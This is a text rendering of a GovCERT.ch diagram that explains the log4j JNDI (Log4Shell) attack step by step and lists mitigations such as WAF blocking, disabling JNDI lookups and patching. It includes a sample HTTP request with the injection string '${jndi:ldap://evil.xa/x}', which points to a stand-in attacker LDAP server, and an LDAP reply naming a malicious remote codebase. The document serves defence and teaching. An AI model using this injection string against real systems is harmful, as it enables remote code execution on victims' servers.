 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
LOG
Malicious LDAP Server
ldap://evil.xa
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch